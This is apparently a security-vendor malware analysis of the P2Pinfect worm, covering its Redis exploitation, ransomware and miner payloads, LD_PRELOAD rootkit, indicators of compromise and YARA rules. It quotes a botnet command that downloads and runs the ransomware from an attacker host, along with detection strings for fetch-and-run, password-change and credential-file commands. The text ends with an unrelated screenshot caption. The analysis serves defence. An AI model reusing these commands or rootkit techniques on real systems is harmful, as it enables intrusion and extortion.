Introduction: Ramsomware and cryptominer

P2Pinfect is a Rust-based malware covered extensively by Cado Security in the past [1]. It is a fairly sophisticated malware sample that uses a peer-to-peer (P2P) botnet for its command and control (C2) mechanism. Upon initial discovery, the malware appeared mostly dormant. Previous Cado research showed that it would spread primarily via Redis and a limited SSH spreader but ultimately did not seem to have an objective other than to spread. Researchers from Cado Security (now part of Darktrace) have observed a new update to P2Pinfect that introduces a ransomware and crypto miner payload.

Recap

Cado Security researchers first discovered it during triage of honeypot telemetry in July of 2023. Based on these findings, it was determined that the campaign began on June 23rd based on the TLS certificate used for C2 communications.

Initial access





The malware spreads by exploiting the replication features in Redis - where Redis runs in a distributed cluster of many nodes, using a leader/follower topology. This allows follower nodes to become an exact replica of the leader nodes, allowing for reads to be spread across the whole cluster to balance load, and provide some resilience in case a node goes down. [2]

This is frequently exploited by threat actors, as leaders can instruct followers to load arbitrary modules, which can in turn be used to gain code execution on the follower nodes. P2Pinfect exploits this by using the SLAVEOF command to turn discovered opened Redis nodes into a follower node of the threat actor server. It then uses a series of commands to write out a shared object (.so) file, and then instructs the follower to load it. Once this is done, the attacker can send arbitrary commands to the follower for it to execute.

Main payload

P2Pinfect is a worm, so all infected machines will scan the internet for more servers to infect with the same vector described above. P2Pinfect also features a basic SSH password sprayer, where it will try a few common passwords with a few common users, but the success of this infection vector seems to be a lot less than with Redis, likely as it is oversaturated.

Upon launch it drops an SSH key into the authorized key file for the current user and runs a series of commands to prevent access to the Redis instance apart from IPs belonging to existing connections. This is done to prevent other threat actors from discovering and exploiting the server. It also tries to update the SSH configuration and restart SSH service to allow root login with password. It will also try changing passwords of other users, and will use sudo (if it has permission to) to perform privilege escalation.

The botnet is the most notable feature of P2Pinfect. As the name suggests, it is a peer-to-peer botnet, where every infected machine acts as a node in the network, and maintains a connection to several other nodes. This results in the botnet forming a huge mesh network, which the malware author makes use of to push out updated binaries across the network, via a gossip mechanism. The author simply needs to notify one peer, and it will inform all its peers and so on until the new binary is fully propagated across the network. When a new peer joins the network, non-expired commands are replayed to the peer by the network.

Updated main payload

The main binary appears to have undergone a rewrite. It now appears to be entirely written using tokio, an async framework for rust, and packed with UPX. Since it was first examined the payload, the internals have changed drastically. The binary is stripped and partially obfuscated, making static analysis difficult.

P2Pinfect used to feature persistence by adding itself to .bash_logout as well as a cron job, but it appears to no longer do either of these. The rest of its behaviors, such as the initial setup outlined previously, are the same.



Updated bash behavior

P2Pinfect drops a secondary binary at /tmp/bash and executes it. This process sets its command line args to [kworker/1:0H] in order to blend in on the process listing. /tmp/bash serves as a health check for the main binary. As previously documented, the main binary listens on a random port between 60100 to 60150 that other botnet peers will connect to. /tmp/bash periodically sends a request to the port to check it is alive and assumedly will respawn the main binary if it goes down.

Miner payload becomes active



Previously, the Cado Security research team had observed a binary called miner that is embedded in P2Pinfect, however this appeared to never be used. However, Cado observed that the main binary dropping the miner binary to a mktmp file (mktmp creates a file in /tmp with some random characters as the name) and executing it. It features a built-in configuration, with the Monero wallet and pool preconfigured. The miner is only activated after approximately five minutes has elapsed since the main payload was started.

The attacker has made around 71 XMR, equivalent to roughly £9,660. Interestingly, the mining pool only shows one worker active at 22 KH/s (which generates around £15 a month) which doesn’t seem to match up with the size of the botnet nor how much they have made.

Upon reviewing the actual traffic from the miner, it appears to be trying to make a connection to various Hetzner IPs on TCP port 19999 and does not start mining until this is successful. These IPs appear to belong to the c3pool mining pool and not the supportxmr pool, suggesting that the config may have been left as a red herring. Checking c3pool for the wallet address, there is no activity for the above wallet address beyond September 2023. It is likely that there is another wallet address being used.

New ransomware payload

Upon joining the botnet, P2Pinfect receives a command instructing it to download and run a new binary called rsagen, which is a ransomware payload.



{"i":10,"c":1715837570,"e":1734397199,"t":{"T":{"flag":5,"e":null,"f":null,"d":[0,0],"re":false,"ts":[{"retry":{"retry":5,"delay_ms":[10000,35000]},"delay_exec_ms":null,"error_continue":false,"cmd":{"Inner":{"Download":{"url":"http://129.144.180.26:60107/dl/rsagen","save":"/tmp/rsagen"}}}},{"retry":null,"delay_exec_ms":null,"error_continue":true,"cmd":{"Shell":"bash -c 'chmod +x /tmp/rsagen; /tmp/rsagen ZW5jYXJncyAxIGJlc3R0cmNvdmVyeUBmaXJlbWFpbC5jYyxyYW5kYm5vdGhpbmdAdHV0YW5vdGEuY29t'"}}]}}} It is interesting to note that across all detonations, the download URL has not changed, and the command JSON is identical. This suggests that the command was issued directly by the malware operator, and the download server may be an attacker-controlled server used to host additional payloads.

This JSON structure is typical of a command from the botnet. As mentioned previously, when a new botnet peer joins the network, it is replayed non-expired commands. The c and e parameters contain timestamps that are likely to be command creation and expiry times, it can be determined that the command to start the ransomware was issued on May 16, 2024 and will continue to be active until December 17. Other interesting parameters can also be seen, such as type 5 (exec on linux, exec on windows is type 6), as well as retry parameters. Clearly a large amount of thought and effort has been put into designing P2Pinfect, far exceeding the majority of malware in sophistication.

The base64 args of the binary cleanly decode to “encargs 1 [email protected],[email protected]” - which are the email addresses used in the ransom note for where to send payment confirmations to. It’s unknown what the encargs 1 part is for.



Upon launch, rsagen checks if the ransom note already exists in either the current working directory (/tmp), or the home directory of the user the process is running under. If it does, it exits immediately. Otherwise, it will instead begin the encryption process. The exact cryptographic process is not known, however Cado’s assumption is that it generates a public key used to encrypt files, and encrypts the corresponding private key using the attacker’s public key, which is then added to the ransom note. This allows the attacker to then decrypt the private key and return it to the user after they pay, without needing to include any secrets or C2 on the client machine.

As they are using Monero, it is impossible to figure out how much they have earned so far from the campaign. 1 XMR is currently £136 as of writing, which is on the cheaper end of ransomware. As this is an untargeted and opportunistic attack, it is likely the victims are to be low value, so having a low price is to be expected.

After writing out the note, the ransomware iterates through all directories on the file system, and overwrites the contents with an encrypted version. It then appends .encrypted to the end of the file name.

Linux does not require file extensions on files, however the malware seems to only target files that have specific extensions. Instead of checking for particular extensions, it instead has a massive string which it then checks if the extension is contained in.

mdbmdfmydldfibdmyidbdbfwdbfrmaccdbsqlsqlite3msgemltxtcsv123docwpsxlsetpptppsdpsonevsdjpgpngziprar7ztarbz2tbkgztgzbakbackupdotxlwxltxlmxlcpotpubmppodtodsodpodgodfodbwpdqpwshwpdfaip64xpsrptrtfchmmhthtmurlswfdatrbaspphpjsppashcppccspyshclassjarvbvbsps1batcmdjsplsuoslnbrdschdchdipbmpgificopsdabrmaxcdrdwgdxfmbpspdgnexbjnbdcdqcdtowqxpqptsdrsdtpzfemfociiccpcbtpfgjdaniwmfvfbsldprtdbxpstdwtvalcadfabbsfccfudfftfpcfdocicaascgengcmostwkswk1onetoc2sntedbhwp602sxistivdivmxgpgaespaoisovcdrawcgmtifnefsvgm4um3umidwmaflv3g2mkv3gpmp4movaviasfvobmpgwmvflawavmp3laymmlsxmotguopstdsxdotpwb2slkdifstcsxcots3dm3dsuotstwsxwottpemp12csrcrtkeypfxderThis makes it quite difficult to pick out a complete list of extensions, however going through it there are many file formats, such as py, sqlite3, sql, mkv, doc, xls, db, key, pfx, wav, mp3, and more.

The ransomware stores a database of the files it encrypted in a mktmp file with .lockedfiles appended. The user is then expected to run the rsagen binary again with a decryption token in order to have their files decrypted. Cado Security does not possess a decryption token as this would require paying the attackers.

As the ransomware runs with the privilege level of its parent, it is likely that it will be running as the Redis user in the wild since the main initial access vector is Redis. In a typical deployment, this user has limited permissions and will only be able to access files saved by Redis. It also should not have sudo privileges, so would not be able to use it for privilege escalation.

Redis by default doesn’t save any data to disk and is typically used for in-memory only caching or key value store, so it’s unclear what exactly the ransomware could ransom other than its config files. Redis can be configured to save data to files - but the extension for this is typically rdb, which is not included in the list of extensions that P2Pinfect will ransom.

With that in mind, it’s unclear what the ransomware is actually designed to ransom. As mentioned in the recap, P2Pinfect does have a limited ability to spread via SSH, which would likely compromise higher privilege users with actual files to encrypt. The spread of P2Pinfect over SSH is far more limited compared to Redis however, so the impact is much less widespread.

New usermode rootkit

P2Pinfect now features a usermode rootkit. It will seek out .bashrc files it has permission to modify in user home directories, and append export LD_PRELOAD=/home/<user>/.lib/libs.so.1 to it. This results in the libs.so.1 file being preloaded whenever a linkable executable (such as the ls or cat commands) is run.

The shared object features definitions for the following methods, which hijack legitimate calls to it in order to hide specific information:

- fopen & fopen64

- open & open64

- lstat & lstat64

- unlink & unlinkat



- readdir & readdir64

When a call to open or fopen is hijacked, it checks if the argument passed is one of the PIDs associated with the main file, /tmp/bash, or the miner. If it is one of these, it sets errno to 2 (file not found) and returns. Otherwise, it passes the call to the respective original function. If it is a request to open /proc/net/tcp or /proc/net/tcp6, it will filter out any ports between 60100 and 60150 from the return stream.

Similarly with hijacked calls captured to lstat or unlink, it checks if the argument passed is the main process’ binary. It does this by using ends_with string function on the file name, so any file with the same random name will be hidden from stat and unlink, regardless of if it is in the right directory or is the actual main file.

Finally with readdir, it will run the original function, but remove any of the process PIDs or the main file from the returned results.



It is interesting to note that when a specific environment variable is set, it will bypass all of the checks. Based on analysis of the original research from Cado Security, this is likely used to allow shell commands from the other malware binaries to be run without interference by the rootkit.

The rootkit is dynamically generated by the main binary at runtime, with it choosing a random env_var to set as the bypass string, and adding its own file name plus PIDs to the SO before writing it to disk.

Like the ransomware, the usermode rootkit suffers from a fatal flaw; if the initial access is Redis, it is likely that it will only affect the Redis user as the Redis user is only used to run the Redis server and won’t have access to other user’s home directories.

Botnet for hire?

One theory we had following analysis was that P2Pinfect might be a botnet for hire. This is primarily due to how the new ransomware payload is being delivered from a fixed URL by command, compared to the other payloads which are baked into the main payload. This extensibility would make sense for the threat actor to use in order to deploy arbitrary payloads onto botnet nodes on a whim. This suggests that P2Pinfect may accept money for deploying other threat actors' payloads onto their botnet.

This theory is also supported by the following factors:

- The miner wallet address is different from the ransomware wallet address, suggesting they might be separate entities.

- The built in miner uses as much CPU as it can, which often has interfered with the operation of the ransomware. It doesn’t make sense for an attacker motivated by ransomware to deploy a miner as well.

- The rsagen payload is not protected by any of P2Pinfect’s defensive features, such as the usermode rootkit.

- As discussed, the command to run rsagen is a generic download and run command, whereas the miner has its own custom command set.

- main is written using tokio and packed with UPX, rsagen is not packed and does not use tokio.

On the other hand, the following factors seem to contradict the idea that the distribution of rsagen could be evidence of a botnet for hire:

- For both the main P2Pinfect binary and rsagen, the compiler string is GCC(4.8.5 20150623 (Red Hat 4.8.5-44)). This shows that the author of P2Pinfect almost certainly compiled it, assuming that the strings have not been tampered with

- Both of the payloads are written in Rust. It’s certainly possible that a third-party attacker could also have chosen Rust for the project, but combined with the above point, it seems less likely.

While it is possible that P2Pinfect might be engaging in initial access brokerage, the facts of the matter seem to point to it most likely not being the case.

Conclusion

P2Pinfect is still a highly ubiquitous malware, which has spread to many servers. With its latest updates to the crypto miner, ransomware payload, and rootkit elements, it demonstrates the malware author’s continued efforts into profiting off their illicit access and spreading the network further, as it continues to worm across the internet.

The choice of a ransomware payload for malware primarily targeting a server that stores ephemeral in-memory data is an odd one, and P2Pinfect will likely see far more profit from their miner than their ransomware due to the limited amount of low-value files it can access due to its permission level.

The introduction of the usermode rootkit is a “good on paper” addition to the malware - while it is effective at hiding the main binaries, a user that becomes aware of its existence can easily remove the LD preload or the binary. If the initial access is Redis, the usermode rootkit will also be completely ineffective as it can only add the preload for the Redis service account, which other users will likely not log in as.

Indicators of compromise (IoCs)

Hashes

main 4f949750575d7970c20e009da115171d28f1c96b8b6a6e2623580fa8be1753d9

bash 2c8a37285804151fb727ee0ddc63e4aec54d9460b8b23505557467284f953e4b

miner 8a29238ef597df9c34411e3524109546894b3cca67c2690f63c4fb53a433f4e3

rsagen 9b74bfec39e2fcd8dd6dda6c02e1f1f8e64c10da2e06b6e09ccbe6234a828acb

libs.so.1 Dynamically generated, no consistent hash

IPs

Download server for rsagen 129[.]144[.]180[.]26:60107

Mining pool IP 1 88[.]198[.]117[.]174:19999

Mining pool IP 2 159[.]69[.]83[.]232:19999

Mining pool IP 3 195[.]201[.]97[.]156:19999

Yara

Main

Please note the main binary is UPX packed. This rule will only match when unpacked.

rule P2PinfectMain {

meta:

author = "[email protected]"

description = "Detects P2Pinfect main payload"

strings:

$s1 = "nohup $SHELL -c \"echo chmod 777 /tmp/"

$s2 = "libs.so.1"

$s3 = "SHELLzshkshcshsh.bashrc"

$s4 = "curl http:// -o /tmp/; if [ ! -f /tmp/ ]; then wget http:// -O /tmp/; fi; if [ ! -f /tmp/ ]; then ; fi; echo && /tmp/"

$s5 = "root:x:0:0:root:/root:/bin/bash(?:([a-z_][a-z0-9_]*?)@)?(?:(?:([0-9]\\.){3}[0-9]{1,3})|(?:([a-zA-Z0-9][\\.a-zA-Z0-9-]+)))"

$s6 = "/etc/ssh/ssh_config/root/etc/hosts/home~/.././127.0::1.bash_historyscp-i-p-P.ssh/config(?:[0-9]{1,3}\\.){3}[0-9]{1,3}"

$s7 = "system.exec \"bash -c \\\"\\\"\""

$s8 = "system.exec \"\""

$s9 = "powershell -EncodedCommand"

$s10 = "GET /ip HTTP/1.1"

$s11 = "^(.*?):.*?:(\\d+):\\d+:.*?:(.*?):(.*?)$"

$s12 = "/etc/passwd.opass123456echo -e \"\" | passwd && echo > ; echo -e \";/bin/bash-c\" | sudo -S passwd"

condition:

uint16(0) == 0x457f and 4 of them

}

Bash

Please note the bash binary is UPX packed. This rule will only match when unpacked.

rule P2PinfectBash {

meta:

author = "[email protected]"

description = "Detects P2Pinfect bash payload"

strings:

$h1 = { 4C 89 EF 48 89 DE 48 8D 15 ?? ?? ?? 00 6A 0A 59 E8 17 6C 01 00 84 C0 0F 85 0F 03 00 00 }

$h2 = { 48 8B 9C 24 ?? ?? 00 00 4C 89 EF 48 89 DE 48 8D 15 ?? ?? ?? 00 6A 09 59 E8 34 6C 01 00 84 C0 0F 85 AC 02 00 00 }

$h3 = { 4C 89 EF 48 89 DE 48 8D 15 ?? ?? ?? 00 6A 03 59 E8 DD 6B 01 00 84 C0 0F 85 DF 03 00 00 }

condition:

uint16(0) == 0x457f and all of them

}

Miner (xmrig)

rule XMRig {

meta:

attack = "T1496"

description = "Detects XMRig miner"

strings:

$ = "password for mining server" nocase wide ascii

$ = "threads count to initialize RandomX dataset" nocase wide ascii

$ = "display this help and exit" nocase wide ascii

$ = "maximum CPU threads count (in percentage) hint for autoconfig" nocase wide ascii

$ = "enable CUDA mining backend" nocase wide ascii

$ = "cryptonight" nocase wide ascii

condition:

5 of them

}rsagen

rule P2PinfectRsagen {

meta:

author = "[email protected]"

description = "Detects P2Pinfect rsagen payload"

strings:

$a1 = "$ENC_EXE$"

$a2 = "$EMAIL_ADDRS$"

$a3 = "$XMR_COUNT$"

$a4 = "$XMR_ADDR$"

$a5 = "$KEY_STR$"

$a6 = "$ENC_DATABASE$"

$b1 = "mdbmdfmydldfibdmyidbdbfwdbfrmaccdbsqlsqlite3msgemltxtcsv123docwpsxlsetpptppsdpsonevsdjpgpngziprar7ztarbz2tbkgztgzbakbackupdotxlwxltxlmxlcpotpubmppodtodsodpodgodfodbwpdqpwshwpdfaip64xpsrptrtfchmmhthtmurlswfdatrbaspphpjsppashcppccspyshclassjarvbvbsps1batcmdjsplsuoslnbrdschdchdipbmpgificopsdabrmaxcdrdwgdxfmbpspdgnexbjnbdcdqcdtowqxpqptsdrsdtpzfemfociiccpcbtpfgjdaniwmfvfbsldprtdbxpstdwtvalcadfabbsfccfudfftfpcfdocicaascgengcmostwkswk1onetoc2sntedbhwp602sxistivdivmxgpgaespaoisovcdrawcgmtifnefsvgm4um3umidwmaflv3g2mkv3gpmp4movaviasfvobmpgwmvflawavmp3laymmlsxmotguopstdsxdotpwb2slkdifstcsxcots3dm3dsuotstwsxwottpemp12csrcrtkeypfxder"

$c1 = "lock failedlocked"

$c2 = "/root/homeencrypt"

condition:

uint16(0) == 0x457f and (2 of ($a*) or $b1 or all of ($c*))

}libs.so.1

rule P2PinfectLDPreload {

meta:

author = "[email protected]"

description = "Detects P2Pinfect libs.so.1 payload"

strings:

$a1 = "env_var"

$a2 = "main_file"

$a3 = "hide.c"

$b1 = "prefix"

$b2 = "process1"

$b3 = "process2"

$b4 = "process3"

$b5 = "owner"

$c1 = "%d: [0-9A-Fa-f]:%X [0-9A-Fa-f]:%X %X %lX:%lX %X:%lX %lX %d %d %lu 2s"

$c2 = "/proc/net/tcp"

$c3 = "/proc/net/tcp6"

condition:

uint16(0) == 0x457f and (all of ($a*) or all of ($b*) or all of ($c*))

}

![Pivoting off the previous event by filtering the timeline to events within the same window using timestamp: [“2026-02-18T09:09:00Z” TO “2026-02-18T09:12:00Z”].](https://cdn.prod.website-files.com/626ff4d25aca2edf4325ff97/69a8a18526ca3e653316a596_Screenshot%202026-03-04%20at%201.17.50%E2%80%AFPM.png)